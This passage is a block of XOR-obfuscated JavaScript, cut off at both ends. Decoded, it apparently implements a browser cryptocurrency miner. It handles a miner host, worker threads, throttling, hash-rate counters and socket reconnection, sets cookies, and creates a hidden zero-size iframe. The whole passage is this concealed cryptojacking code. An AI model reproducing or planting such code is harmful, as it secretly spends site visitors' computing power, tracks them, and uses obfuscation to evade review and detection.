0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10